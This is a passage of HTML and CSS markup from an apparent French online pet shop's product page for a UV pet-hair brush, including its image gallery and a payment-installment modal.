      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#f3f6f8"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-7" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/animalerie/chiens" class="nav-dropdown__link link" data-type="menuitem">Chiens</a></li><li class="nav-dropdown__item "><a href="/collections/animalerie/chats" class="nav-dropdown__link link" data-type="menuitem">Chats</a></li></ul></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 35px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 40px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style><style>
    @media screen and (min-width: 641px) {
      .header {
        padding: 28px 0;
        padding-bottom: 8px;
      }
    }
      
    @media screen and (min-width: 1000px) {
      .nav-bar__item {
        color: var(--header-cordotexto);
        position: relative;
        display: inline-block;
        margin-right: 36;
        padding: 12px 0px;
        padding-bottom: 22px;
        text-align: center;
        font-size: 12px;
        text-transform: uppercase;
        font-weight: 600;
      }
      .icon-header-bars {
        padding-bottom: 25px;
      }
    }
            
    .align-localization {
      margin: 12px 0;
      margin-bottom: 18px;
    }
    </style>
<style>
  .search-bar__submit {
    flex: none;
    width: 49px;
    background: transparent;
    height: 29px;
    border-radius: 0;
    color: var(--header-accent-color);
    margin-right: 4px;
    border-left: 1px solid #80808047;
  }

  .search-bar__submit .icon--search {
    width: 21px;
    height: 21px;
  }
</style>
  
<style>
  :root {
    --header-is-sticky: 1;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;position: -webkit-sticky;
      position: sticky;
      top: 0;}.header__logo-image {
      max-width: 110px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 160px !important;
      }
    }.search-bar__top {
      border-radius: var(--border-radius-theme);
      background: #f1f1f1!important;
      color: var(--text-color);
      justify-content: space-between;
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

<style>
  .search-bar__top {
    border-radius: 32px;
    background: #ffffff;
  }

  .search-bar__input {
    color: #64666c;
  }
</style>

</div>

    <main id="main" role="main">
      <div id="shopify-section-product-template" class="shopify-section"><section data-section-id="product-template" data-section-type="product" data-section-settings='{
  "showShippingEstimator": false,
  "showQuantitySelector": false,
  "showPaymentButton": false,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 1,
  "galleryTransitionEffect": "fade",
  "enableImageZoom": false,
  "zoomEffect": "inside",
  "enableVideoLooping": false,
  "productOptions": [&quot;Couleur&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Fil d&#39;ariane" class="breadcrumb">
          <ol class="breadcrumb__list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Accueil</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/entretien-du-poil">Entretien du poil</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">2en1 Brosse UV anti poils et bactéricide</span>
            </li>
          </ol>
        </nav><div class="page__navigation"><span class="page__navigation-item page__navigation-item--prev">
                <a href="/collections/entretien-du-poil/products/anneau-de-lavage-chien" class="link" rel="prev"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg>Précédent</a>
              </span><span class="page__navigation-item page__navigation-item--next">
                <a href="/collections/entretien-du-poil/products/nouveau-i-piscine-pour-chiens" class="link" rel="next">Suivant<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a>
              </span></div></div>

      <div class="product-block-list product-block-list--large">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel " data-media-count="10" data-initial-media-id="20477109862600"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="20477109862600" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 133.375%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/brosse-pour-animaux-de-compagnie-access_description-0_{width}x.jpg?v=1616085027" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/brosse-pour-animaux-de-compagnie-access_description-0_1600x.jpg?v=1616085027" alt="2en1 Brosse UV anti poils et bactéricide">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/brosse-pour-animaux-de-compagnie-access_description-0_800x.jpg?v=1616085027" alt="2en1 Brosse UV anti poils et bactéricide">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="20477034463432" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/brosseantipoilsuv2_{width}x.jpg?v=1616085027" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/brosseantipoilsuv2_1600x.jpg?v=1616085027" alt="2en1 Brosse UV anti poils et bactéricide">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/brosseantipoilsuv2_800x.jpg?v=1616085027" alt="2en1 Brosse UV anti poils et bactéricide">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="20484111532232" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 790px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 127.46835443037976%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/brosse-pour-animaux-de-compagnie-access_description-6_{width}x.jpg?v=1616143473" data-widths="[400,500,600,700]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/brosse-pour-animaux-de-compagnie-access_description-6_1600x.jpg?v=1616143473" alt="2en1 Brosse UV anti poils et bactéricide">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/brosse-pour-animaux-de-compagnie-access_description-6_800x.jpg?v=1616143473" alt="2en1 Brosse UV anti poils et bactéricide">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="20477035413704" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/brosseantipoilsuv_{width}x.jpg?v=1616143473" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/brosseantipoilsuv_1600x.jpg?v=1616143473" alt="2en1 Brosse UV anti poils et bactéricide">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/brosseantipoilsuv_800x.jpg?v=1616143473" alt="2en1 Brosse UV anti poils et bactéricide">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="20484106584264" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1001px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/brosse-pour-animaux-de-compagnie-access_description-23_{width}x.jpg?v=1616143473" data-widths="[400,500,600,700,800,900,1000]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/brosse-pour-animaux-de-compagnie-access_description-23_1600x.jpg?v=1616143473" alt="2en1 Brosse UV anti poils et bactéricide">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/brosse-pour-animaux-de-compagnie-access_description-23_800x.jpg?v=1616143473" alt="2en1 Brosse UV anti poils et bactéricide">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="20484121821384" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1001px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/brosse-pour-animaux-de-compagnie-access_description-5_{width}x.jpg?v=1616143473" data-widths="[400,500,600,700,800,900,1000]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/brosse-pour-animaux-de-compagnie-access_description-5_1600x.jpg?v=1616143473" alt="2en1 Brosse UV anti poils et bactéricide">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/brosse-pour-animaux-de-compagnie-access_description-5_800x.jpg?v=1616143473" alt="2en1 Brosse UV anti poils et bactéricide">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="20476578463944" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/Ha1fdc1dd05fa42c7aff5def30efe88806_{width}x.jpg?v=1616143473" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/Ha1fdc1dd05fa42c7aff5def30efe88806_1600x.jpg?v=1616143473" alt="2en1 Brosse UV anti poils et bactéricide">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/Ha1fdc1dd05fa42c7aff5def30efe88806_800x.jpg?v=1616143473" alt="2en1 Brosse UV anti poils et bactéricide">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="20476579676360" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/H32b5ccf0ba1c49118d053a3f66173f88I_{width}x.jpg?v=1616143473" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/H32b5ccf0ba1c49118d053a3f66173f88I_1600x.jpg?v=1616143473" alt="2en1 Brosse UV anti poils et bactéricide">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/H32b5ccf0ba1c49118d053a3f66173f88I_800x.jpg?v=1616143473" alt="2en1 Brosse UV anti poils et bactéricide">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="20476618604744" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 633px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 87.99368088467615%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/jaune_{width}x.jpg?v=1616143473" data-widths="[400,500,600]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/jaune_1600x.jpg?v=1616143473" alt="2en1 Brosse UV anti poils et bactéricide">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/jaune_800x.jpg?v=1616143473" alt="2en1 Brosse UV anti poils et bactéricide">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="20476621914312" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 100.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//casanimo.com/cdn/shop/products/green_brosse-pour-animaux-de-compagnie-access_variants-1_{width}x.jpg?v=1616143473" data-widths="[400,500,600,700,800]" data-sizes="auto" data-zoom="//casanimo.com/cdn/shop/products/green_brosse-pour-animaux-de-compagnie-access_variants-1_1600x.jpg?v=1616143473" alt="2en1 Brosse UV anti poils et bactéricide">

                        <noscript>
                          <img src="//casanimo.com/cdn/shop/products/green_brosse-pour-animaux-de-compagnie-access_variants-1_800x.jpg?v=1616143473" alt="2en1 Brosse UV anti poils et bactéricide">
                        </noscript>
                      </div>
                    </div></div></div></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//casanimo.com/cdn/shop/products/brosse-pour-animaux-de-compagnie-access_description-0_1024x.jpg?v=1616085027" class="product-gallery__thumbnail is-nav-selected " data-media-id="20477109862600" ><div class="aspect-ratio" style="padding-bottom: 133.375%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/brosse-pour-animaux-de-compagnie-access_description-0_130x.jpg?v=1616085027" alt="2en1 Brosse UV anti poils et bactéricide">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/brosseantipoilsuv2_1024x.jpg?v=1616085027" class="product-gallery__thumbnail  " data-media-id="20477034463432" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/brosseantipoilsuv2_130x.jpg?v=1616085027" alt="2en1 Brosse UV anti poils et bactéricide">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/brosse-pour-animaux-de-compagnie-access_description-6_1024x.jpg?v=1616143473" class="product-gallery__thumbnail  " data-media-id="20484111532232" ><div class="aspect-ratio" style="padding-bottom: 127.46835443037976%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/brosse-pour-animaux-de-compagnie-access_description-6_130x.jpg?v=1616143473" alt="2en1 Brosse UV anti poils et bactéricide">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/brosseantipoilsuv_1024x.jpg?v=1616143473" class="product-gallery__thumbnail  " data-media-id="20477035413704" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/brosseantipoilsuv_130x.jpg?v=1616143473" alt="2en1 Brosse UV anti poils et bactéricide">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/brosse-pour-animaux-de-compagnie-access_description-23_1024x.jpg?v=1616143473" class="product-gallery__thumbnail  " data-media-id="20484106584264" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/brosse-pour-animaux-de-compagnie-access_description-23_130x.jpg?v=1616143473" alt="2en1 Brosse UV anti poils et bactéricide">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/brosse-pour-animaux-de-compagnie-access_description-5_1024x.jpg?v=1616143473" class="product-gallery__thumbnail  " data-media-id="20484121821384" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/brosse-pour-animaux-de-compagnie-access_description-5_130x.jpg?v=1616143473" alt="2en1 Brosse UV anti poils et bactéricide">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/Ha1fdc1dd05fa42c7aff5def30efe88806_1024x.jpg?v=1616143473" class="product-gallery__thumbnail  " data-media-id="20476578463944" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/Ha1fdc1dd05fa42c7aff5def30efe88806_130x.jpg?v=1616143473" alt="2en1 Brosse UV anti poils et bactéricide">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/H32b5ccf0ba1c49118d053a3f66173f88I_1024x.jpg?v=1616143473" class="product-gallery__thumbnail  " data-media-id="20476579676360" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/H32b5ccf0ba1c49118d053a3f66173f88I_130x.jpg?v=1616143473" alt="2en1 Brosse UV anti poils et bactéricide">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/jaune_1024x.jpg?v=1616143473" class="product-gallery__thumbnail  " data-media-id="20476618604744" ><div class="aspect-ratio" style="padding-bottom: 87.99368088467615%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/jaune_130x.jpg?v=1616143473" alt="2en1 Brosse UV anti poils et bactéricide">
                    </div>
                  </a><a href="//casanimo.com/cdn/shop/products/green_brosse-pour-animaux-de-compagnie-access_variants-1_1024x.jpg?v=1616143473" class="product-gallery__thumbnail  " data-media-id="20476621914312" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//casanimo.com/cdn/shop/products/green_brosse-pour-animaux-de-compagnie-access_variants-1_130x.jpg?v=1616143473" alt="2en1 Brosse UV anti poils et bactéricide">
                    </div>
                  </a></div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info">
            <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js" integrity="sha384-cuYeSxntonz0PPNlHhBs68uyIAVpIIOZZ5JqeqvYYIcEL727kskC66kF92t6Xl2V" crossorigin="anonymous"></script><div class="backdrop-modal-parcel" id="backdrop-modal-parcel" onclick="toggleModal()">
        <div class="modal-parcel" id="modal-parcel">
            <div class="modal-parcel-content">

                <!--Botao de fechar modal-->
                <div class="modal-close-button" id="modal-close-button">
                    <button onclick="toggleModal()"><i style="width: 45px;" class="fa fa-xmark"></i></button>
                </div>

                <div class="modal-parcel-title">
                    Méthodes de payement
                </div>

                <input name="payment" type="radio" id="payment-type-1" checked="">
                <input name="payment" type="radio" id="payment-type-2">
                <input name="payment" type="radio" id="payment-type-3">

                <div class="modal-parcel-payments">

                    <!--Botão Cartão-->
                    <label class="modal-parcel-payment" for="payment-type-1" id="label-type-1">
                        <i style="font-size: 16px;" class="fa-solid fa-credit-card"></i>
                        <span style="line-height: 1.4;">
                          Carte de crédit
                        </span>
                    </label>

                    <!--Botão PIX-->
                    
                    <label class="modal-parcel-payment" for="payment-type-2" id="label-type-2">
                        <i style="font-size: 16px;" class="fa-brands fa-pix"></i>
                        <span style="line-height: 1.4;">
                            PIX
                        </span>
                    </label>
                    

                    <!--Botão Boleto-->
                    
                    <label class="modal-parcel-payment" for="payment-type-3" id="label-type-3">
                        <i style="font-size: 16px;" class="fa fa-barcode"></i>
                        <span style="line-height: 1.4;">
                            Billet
                        </span>
                    </label>
                    
                </div>


                <!--Conteudo - cartao de credito-->
                <div class="modal-parcel-method card-method">

                    <ul class="modal-parcel-list">
                        <li class="modal-parcel-list-item">
                            <span>En liquide</span>    
                            <span>Total: <span id="total-a-vista"></span></span>
                        </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    2x 
                                    <span class="total-2x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-2x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    3x 
                                    <span class="total-3x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-3x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    4x 
                                    <span class="total-4x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-4x"></span></span>
                            </li>
                        
                            <li class="modal-parcel-list-item">
                                <span>
                                    5x 
                                    <span class="total-5x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-5x"></span></span>
                            </li>
                  
                            <li class="modal-parcel-list-item">
                                <span>
                                    6x 
                                    <span class="total-6x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-6x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    7x 
                                    <span class="total-7x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-7x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    8x 
                                    <span class="total-8x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-8x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    9x 
                                    <span class="total-9x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-9x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    10x 
                                    <span class="total-10x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-10x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    11x 
                                    <span class="total-11x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-11x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    12x 
                                    <span class="total-12x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-12x"></span></span>
                            </li>
                    </ul>

                    <div class="modal-parcel-cards-wrapper">
                        <div>
                            Nous acceptons:
                        </div>
                        <div class="modal-parcel-cards">
                            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
                            </div>
                        </div>
                    </div>
                </div>

                <!--Conteudo - PIX-->
                
                <div class="modal-parcel-method pix-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">

                          
                          
                          
                          
                            <div class="modal-parcel-price-cash">
                                <span id="total-pix"></span>
                            </div>
                            <div class="modal-parcel-price-description">
                                En cash sur PIX avec <strong>10% OFF</strong>
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg style="display: none" width="24" height="24" viewBox="0 0 36 36" fill="none" xmlns="https://www.w3.org/2000/svg">
                                <g>
                                    <path d="M5.14282 27.6426H7.71489V29.5712H5.14282V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M28.9286 21.8574C27.53 21.8574 26.1628 22.2722 24.9999 23.0492C23.837 23.8262 22.9307 24.9306 22.3955 26.2227C21.8602 27.5149 21.7202 28.9367 21.9931 30.3084C22.2659 31.6801 22.9394 32.9401 23.9284 33.9291C24.9173 34.918 26.1773 35.5915 27.549 35.8644C28.9208 36.1372 30.3426 35.9972 31.6347 35.462C32.9268 34.9268 34.0312 34.0204 34.8083 32.8575C35.5853 31.6946 36 30.3274 36 28.9288C35.9978 27.0541 35.2521 25.2567 33.9264 23.931C32.6007 22.6054 30.8034 21.8596 28.9286 21.8574ZM33.552 27.143L28.0974 32.5976C27.9768 32.7181 27.8133 32.7858 27.6429 32.7858C27.4724 32.7858 27.3089 32.7181 27.1884 32.5976L24.4614 29.87C24.3443 29.7487 24.2795 29.5863 24.281 29.4178C24.2824 29.2492 24.35 29.088 24.4692 28.9688C24.5884 28.8496 24.7497 28.782 24.9182 28.7805C25.0868 28.7791 25.2491 28.8439 25.3704 28.961L27.6429 31.2341L32.643 26.234C32.7643 26.1169 32.9267 26.0521 33.0952 26.0536C33.2638 26.055 33.425 26.1226 33.5442 26.2418C33.6634 26.361 33.731 26.5222 33.7325 26.6908C33.7339 26.8594 33.6691 27.0217 33.552 27.143Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 16.0723H15.4292V18.0008H12.8572V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M20.5714 16.0723H23.1428V18.0008H20.5714V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 21.8574H7.71489V23.786H5.14282V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 21.8574H15.4292V23.786H12.8572V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 16.0723H7.71489V18.0008H5.14282V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M7.7143 6.42857C8.05498 6.42755 8.38142 6.29177 8.62232 6.05087C8.86322 5.80997 8.999 5.48354 9.00002 5.14286V1.28571C9.00002 0.944722 8.86456 0.617695 8.62344 0.376577C8.38232 0.135459 8.0553 0 7.7143 0C7.37331 0 7.04628 0.135459 6.80517 0.376577C6.56405 0.617695 6.42859 0.944722 6.42859 1.28571V5.14286C6.42961 5.48354 6.56539 5.80997 6.80629 6.05087C7.04719 6.29177 7.37362 6.42755 7.7143 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M17.9999 6.42857C18.3406 6.42755 18.6671 6.29177 18.908 6.05087C19.1489 5.80997 19.2846 5.48354 19.2857 5.14286V1.28571C19.2857 0.944722 19.1502 0.617695 18.9091 0.376577C18.668 0.135459 18.3409 0 17.9999 0C17.659 0 17.3319 0.135459 17.0908 0.376577C16.8497 0.617695 16.7142 0.944722 16.7142 1.28571V5.14286C16.7153 5.48354 16.851 5.80997 17.0919 6.05087C17.3328 6.29177 17.6593 6.42755 17.9999 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2857 6.42857C28.6264 6.42755 28.9528 6.29177 29.1937 6.05087C29.4346 5.80997 29.5704 5.48354 29.5714 5.14286V1.28571C29.5714 0.944722 29.436 0.617695 29.1949 0.376577C28.9537 0.135459 28.6267 0 28.2857 0C27.9447 0 27.6177 0.135459 27.3766 0.376577C27.1355 0.617695 27 0.944722 27 1.28571V5.14286C27.001 5.48354 27.1368 5.80997 27.3777 6.05087C27.6186 6.29177 27.945 6.42755 28.2857 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2858 16.0723H30.8572V18.0008H28.2858V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M34.0714 3.85742H30.8571V5.14314C30.8571 5.82512 30.5862 6.47917 30.104 6.96141C29.6218 7.44365 28.9677 7.71456 28.2857 7.71456C27.6037 7.71456 26.9497 7.44365 26.4674 6.96141C25.9852 6.47917 25.7143 5.82512 25.7143 5.14314V3.85742H20.5714V5.14314C20.5714 5.82512 20.3005 6.47917 19.8183 6.96141C19.336 7.44365 18.682 7.71456 18 7.71456C17.318 7.71456 16.664 7.44365 16.1817 6.96141C15.6995 6.47917 15.4286 5.82512 15.4286 5.14314V3.85742H10.2857V5.14314C10.2857 5.82512 10.0148 6.47917 9.53256 6.96141C9.05032 7.44365 8.39627 7.71456 7.71429 7.71456C7.0323 7.71456 6.37825 7.44365 5.89601 6.96141C5.41377 6.47917 5.14286 5.82512 5.14286 5.14314V3.85742H1.92857C1.41755 3.85895 0.927899 4.06263 0.566552 4.42397C0.205205 4.78532 0.0015262 5.27497 0 5.78599V10.286H36V5.78599C35.9985 5.27497 35.7948 4.78532 35.4334 4.42397C35.0721 4.06263 34.5824 3.85895 34.0714 3.85742Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 27.6426H15.4292V29.5712H12.8572V27.6426Z" fill="#12B103">
                                    </path>
